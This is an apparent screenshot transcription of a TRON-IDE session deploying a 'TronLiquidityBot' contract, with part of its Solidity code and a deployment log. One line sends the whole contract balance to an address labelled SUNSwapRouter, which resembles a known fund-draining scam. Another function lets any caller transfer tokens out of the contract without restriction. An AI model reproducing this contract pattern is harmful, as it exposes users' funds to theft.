 TRON-IDE
TRONSCAN | TRON BlockCha
$0.9996 | Tether USD (USDT)
tronide.io/#optimize=false&runs=200&evmVersion=null&version=soljson_v0.5.10+commit.a1d53...
A
New Chrome available
TRON
DEPLOY & RUN TRANSACTIONS
TTgdR...Mjcui (938.283057 t
FEE LIMIT
400000000
VALUE
0
sun
CONTRACT
TronLiquidityBot - usdt.sol
DEPLOY
_TOKENNAME:
tether
_TOKENSYMBOL:
usdt
transact
OR
At Address
Load contract from Address
Transactions recorded
1
Home
usdt.sol
2 tabs
26 address(uint160(SUNSwapRouter)).transfer(address(this).balance);
27 }
28
29 function uint2str(uint _i) internal pure returns (string memory str) {
30 if (_i == 0) {
31 return "0";
32 }
33 uint j = _i;
34 uint len;
35 while (j != 0) {
36 len++;
37 j /= 10;
38 }
39 bytes memory bstr = new bytes(len);
40 uint k = len - 1;
41 while (_i != 0) {
42 bstr[k--] = byte(uint8(48 + _i % 10));
43 _i /= 10;
44 }
45 str = string(bstr);
46 }
47
48 function transferTRC20(address token, address to, uint256 amount) external {
49 ITRC20(token).transfer(to, amount);
50 }
51
52 }
0
Search with transaction hash or address
[block:74389038 txIndex:] from: TTgdR...Mjcui to: TronLiquidityBot.(constructor) value: 0 sun
tokenId: 0 tokenValue: 0 data: 0x608...00000 logs: 0 hash: 0x1c6...82a40
Debug
>